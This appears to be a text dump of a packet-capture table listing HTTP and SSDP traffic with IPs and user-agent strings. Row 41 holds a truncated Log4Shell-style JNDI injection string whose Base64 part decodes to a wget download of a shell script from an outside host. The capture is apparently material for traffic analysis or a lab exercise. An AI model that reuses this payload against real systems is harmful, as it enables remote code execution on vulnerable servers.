 40 1580150933.1… 192.168.94.1 239.255.255.250 SSDP 216 Google Chrome/83.0.4103.116 Windows
41 1580196617.3… 45.137.21.9 198.71.247.91 HTTP 447 ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb
42 1580208517.5… 172.16.13.85 142.251.40.131 HTTP 293 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.32 Safari/537
43 1580208517.5… 172.16.13.85 142.251.40.131 HTTP 293 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.32 Safari/537
44 1580208517.5… 172.16.13.38 142.251.40.131 HTTP 293 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.32 Safari/537
45 1580208517.5… 172.16.13.75 142.251.40.131 HTTP 293 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.32 Safari/537
46 1580208517.5… 172.16.13.38 142.251.40.131 HTTP 293 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.32 Safari/537
47 1580208517.6… 172.16.13.27 142.250.217.195 HTTP 293 Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.82 Safari/537
48 -1063551002.… 10.10.57.178 10.10.47.123 HTTP 415 Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:100.0) Gecko/20100101 Firefox/100.0
49 -1063551001.… 10.10.57.178 10.10.47.123 HTTP 372 Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:100.0) Gecko/20100101 Firefox/100.0